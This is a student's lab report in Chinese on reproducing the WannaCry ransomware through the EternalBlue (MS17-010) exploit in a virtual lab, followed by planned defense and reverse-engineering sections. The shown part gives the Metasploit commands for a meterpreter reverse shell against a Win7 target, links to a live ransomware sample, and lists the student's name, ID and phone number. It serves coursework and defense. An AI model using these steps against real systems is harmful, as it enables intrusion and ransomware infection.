**利用“永恒之蓝”漏洞的最具破坏力的勒索病毒Wannacry“魔窟”的复现、防御与深度分析**

|  |  |
| --- | --- |
| 学 院： | 计算机与网络空间安全学院 |
| 作品名称： | 利用“永恒之蓝”漏洞的最具破坏力的勒索病毒Wannacry“魔窟”的复现、防御与深度分析 |
| 姓名： | 李文钦 |
| 学 号： | 135052021091 |
| 专业及年级： | 2021级网络空间安全专业 |
| 联系电话： | 18060373136 |
| 指导老师： | 陈志德 |
| 填写日期： | 2023年11月3日 |

利用“永恒之蓝”漏洞的最具破坏力的勒索病毒Wannacry“魔窟”的复现、防御与深度分析

**概述：**

①要分析病毒，就要分析**近几年科技高速发展后，仍具有极高破坏力的高危病毒。**毒性对比上，大名鼎鼎的**熊猫烧香病毒作者才关两年，Wannacry作者已被判刑六年。**病毒加密文件原理基于RSA和AES，一旦中招，即使技术已经发展到2023年年末，也**没有恢复的办法，只有预防的方法。**



②实验复现部分有两个关键词，**（1）永恒之蓝（2）Wannacry“魔窟”。从字面上看其毒性便可见一斑。**永恒之蓝是Windows系统的漏洞，能获得自动传播的能力，能够在数小时内感染一个系统内的全部电脑。WannaCry勒索病毒依托该漏洞在当年全球大爆发，至少150个国家、30万名用户中招，**造成损失达80亿美元**，已经影响到金融，能源，医疗等众多行业，造成严重的危机管理问题。毒性如此大的病毒，**网络上很难搜索到病毒样本。**本人充分发挥搜索能力，**找到了病毒样本，并提供了链接。**

③本实验报告**复现过程清晰，每一步都有截图**，读者能够根据该实验报告，从病毒样本的下载到病毒的中招再到病毒的防御最后到病毒的分析都能自己再做一遍。**“保姆式、手把手教程”。所有实验文件，原始文件、注释后文件都已打包好。**

④**实验工作量大。**几乎用到了本课程授课用到的所有的软件：**（1）Kali（2）虚拟机靶机与快照操作（3）火绒剑（4）PEiD（5）Exeinfo PE（6）IDA（7）OD（8）防火墙（9）010Edit**。



⑤**病毒分析详略得当**，对于不重要的函数只进行了一句话说明其作用，对于病毒核心加密过程**八层嵌套**进行了非常深入的分析，每个函数都进行了说明注释。

**目标：**

①利用“永恒之蓝”漏洞复现Wannacry病毒。

②了解宏观攻击流程后抵御该病毒。

③对病毒深入分析，从微观上进一步掌握病毒原理。

**目录**

[**步骤1 Kali利用“永恒之蓝”漏洞复现Wannacry“魔窟”勒索病毒 6**](#_Toc151321440)

[1.1 前期准备 6](#_Toc151321441)

[1.1.1 病毒样本获取 6](#_Toc151321442)

[1.1.2 Win7开启445端口，同时关闭防火墙。关闭虚拟机文件共享功能。 8](#_Toc151321443)

[**1.1.3** 保证攻击机和受害机相互通讯，均在同一个局域网中。 8](#_Toc151321444)

[1.1.4 关闭win7靶机防火墙，拍摄win7快照，准备开始复现。 9](#_Toc151321445)

[1.2 Kali利用MS17-010反弹Shell 10](#_Toc151321446)

[1.2.1 开启root权限，扫描靶机是否开启445端口。 10](#_Toc151321447)

[1.2.2 打开msfconsole并查询MS17-010漏洞模块。 11](#_Toc151321448)

[1.2.3 利用永恒之蓝漏洞并设置参数。 11](#_Toc151321449)

[1.2.4 成功获取Win7系统管理员权限。 12](#_Toc151321450)

[1.2.5 上传勒索病毒至Win7系统。 13](#_Toc151321451)

[1.2.6 运行勒索病毒，实验复现成功。 15](#_Toc151321452)

[1.2.7 恢复快照，准备开始进行防御。 17](#_Toc151321453)

[**步骤2 对永恒之蓝漏洞与Wannacry病毒进行防御 18**](#_Toc151321454)

[2.1 防御措施 18](#_Toc151321455)

[2.1.1 开启系统防火墙 18](#_Toc151321456)

[2.1.2 病毒通过445端口入侵计算机，关闭445端口连接。 18](#_Toc151321457)

[2.1.3 再次尝试攻击 20](#_Toc151321458)

[2.2 其他防御方法 21](#_Toc151321459)

[**步骤3 WannaCry病毒动态分析 21**](#_Toc151321460)

[3.1 PEID与Exeinfo观察是什么语言、编译器、壳 21](#_Toc151321461)

[3.2 使用火绒剑观察行为 22](#_Toc151321462)

[3.2.1 查看执行监控 23](#_Toc151321463)

[3.2.2 查看文件监控 23](#_Toc151321464)

[3.2.3 查看注册表监控 25](#_Toc151321465)

[3.2.4 查看网络监控 25](#_Toc151321466)

[**步骤4 使用IDA对Wannacry.exe主程序进行静态分析 27**](#_Toc151321467)

[4.1 准备工作 27](#_Toc151321468)

[4.2 分析WinMain函数 29](#_Toc151321469)

[4.2.1 WinMain函数部分分析 29](#_Toc151321470)

[4.2.2 WinMain中的sub\_401DAB函数 30](#_Toc151321471)

[4.2.3 WinMain的剩余分析 31](#_Toc151321472)

[4.3 sub\_4014A6函数，Wannacry病毒的核心模块 32](#_Toc151321473)

[4.3.1 函数分析 32](#_Toc151321474)

[4.3.2 PE文件的得到 33](#_Toc151321475)

[**步骤5 t\_wnry.dll（病毒核心加密部分）的静态分析 35**](#_Toc151321476)

[5.1 前期准备 35](#_Toc151321477)

[5.2 TaskStart函数分析 36](#_Toc151321478)

[5.2.1 基本分析 36](#_Toc151321479)

[5.2.2 sub\_10004690函数分析 37](#_Toc151321480)

[5.2.3 sub\_10004600函数分析 38](#_Toc151321481)

[5.2.4 sub\_1003AC0函数分析 40](#_Toc151321482)

[5.3 五个线程函数 40](#_Toc151321483)

[5.3.1 第一个线程回调函数sub\_10004790. 41](#_Toc151321484)

[5.3.2 剩余的四个线程回调函数 41](#_Toc151321485)

[5.4 sub\_100057C0八层嵌套！最关键的加密函数！ 42](#_Toc151321486)

[5.4.1 第一层Enone的部分分析 42](#_Toc151321487)

[5.4.2 第二层Entwo全部分析 43](#_Toc151321488)

[5.4.3 第三层EnThree全部分析 44](#_Toc151321489)

[5.4.4 第四层EnFour全部分析 45](#_Toc151321490)

[5.4.5 第五层EnFive全部分析 48](#_Toc151321491)

[5.4.6 第六层EnSix全部分析 49](#_Toc151321492)

[5.4.7 第七层EnSeven全部分析 50](#_Toc151321493)

[5.4.8 第八层EnEight全部分析 53](#_Toc151321494)

[5.4.9 第一层EnOne剩余分析 54](#_Toc151321495)

[**步骤6 除主程序与核心加密函数外的剩余分析 56**](#_Toc151321496)

[**实验总结 58**](#_Toc151321497)

[**参考文献 58**](#_Toc151321498)

**步骤：**

# Kali利用“永恒之蓝”漏洞复现Wannacry“魔窟”勒索病毒

切记、切记、切记：实验复现过程中必须在虚拟机中完成，运行之前关闭虚拟机Win7文件共享，真机上一旦被感染就真的只能想哭了（wannacry）。虚拟机关闭防火墙、杀软，确保病毒顺利复现。实验过程频繁拍摄快照，防止系统发生不可逆损坏！

## 前期准备

为复现实验做好准备工作。

### 病毒样本获取

<https://blog.csdn.net/so18635793637/article/details/128781620>在kali上将链接复制到浏览器中，下载Wannacry勒索病毒样本。



点击下载。



下载后



解压，得到Wannacry.exe。值得一提的是！在kali中双击运行没事，因为该病毒只攻击windows系统，千万不能在windows系统没有保护措施（不开杀软、不保存快照）的情况下双击运行，一旦中招，全系统数据没有恢复的可能！



### Win7开启445端口，同时关闭防火墙。关闭虚拟机文件共享功能。



### **保证攻击机和受害机相互通讯，均在同一个局域网中。**





### 关闭win7靶机防火墙，拍摄win7快照，准备开始复现。



## Kali利用MS17-010反弹Shell

开始真正的复现！

### 开启root权限，扫描靶机是否开启445端口。

nmap -sS 192.168.41.145



### 打开msfconsole并查询MS17-010漏洞模块。

msfconsole

search ms17-010



### 利用永恒之蓝漏洞并设置参数。

use exploit/windows/smb/ms17\_010\_eternalblue

利用永恒之蓝漏洞

set payload windows/x64/meterpreter/reverse\_tcp

设置payload

set LHOST 192.168.41.139

设置本机IP地址

set RHOSTS 192.168.41.145

设置受害主机IP

set RPORT 445

设置端口445，注意该端口共享功能是高危漏洞端口，包括之前分享的139、3389等

exploit

利用漏洞



### 成功获取Win7系统管理员权限。

getuid

返回系统管理员权限

Screenshot

拍摄当前屏幕

pwd、ls

查看当前路径及目录

